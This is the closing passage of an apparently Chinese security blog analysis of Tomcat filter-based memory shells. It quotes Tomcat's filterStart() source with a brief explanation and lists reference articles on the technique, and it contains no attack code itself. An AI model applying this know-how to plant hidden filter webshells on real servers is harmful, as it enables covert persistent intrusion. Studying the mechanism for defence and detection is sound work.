public boolean filterStart () { if (getLogger().isTraceEnabled()) { getLogger().trace("Starting filters" ); } boolean ok = true ; synchronized (filterDefs) { filterConfigs.clear(); for (Entry<String,FilterDef> entry : filterDefs.entrySet()) { String name = entry.getKey(); if (getLogger().isTraceEnabled()) { getLogger().trace(" Starting filter '" + name + "'" ); } try { ApplicationFilterConfig filterConfig = new ApplicationFilterConfig (this , entry.getValue()); filterConfigs.put(name, filterConfig); } catch (Throwable t) { Throwable throwable = ExceptionUtils.unwrapInvocationTargetException(t); ExceptionUtils.handleThrowable(throwable); getLogger().error(sm.getString("standardContext.filterStart" , name), throwable); ok = false ; } } } return ok; }
循环遍历我们的filterDefs,随后创建ApplicationFilterConfig对象并将filterDef存入
到此分析就算彻底结束了~下播下播
参考文章:
https://longlone.top/%E5%AE%89%E5%85%A8/java/java%E5%AE%89%E5%85%A8/%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Filter%E5%9E%8B/
https://xz.aliyun.com/news/13078#24-filter%E5%AE%B9%E5%99%A8%E4%B8%8Efilterdefsfilterconfigsfiltermapsfilterchain
https://github.com/Y4tacker/JavaSec/blob/main/5.%E5%86%85%E5%AD%98%E9%A9%AC%E5%AD%A6%E4%B9%A0/Tomcat/Tomcat-Filter%E5%9E%8B%E5%86%85%E5%AD%98%E9%A9%AC/Tomcat-Filter%E5%9E%8B%E5%86%85%E5%AD%98%E9%A9%AC.md
https://drun1baby.top/2022/08/22/Java%E5%86%85%E5%AD%98%E9%A9%AC%E7%B3%BB%E5%88%97-03-Tomcat-%E4%B9%8B-Filter-%E5%9E%8B%E5%86%85%E5%AD%98%E9%A9%AC/
https://su18.org/post/memory-shell/#filter-%E5%86%85%E5%AD%98%E9%A9%AC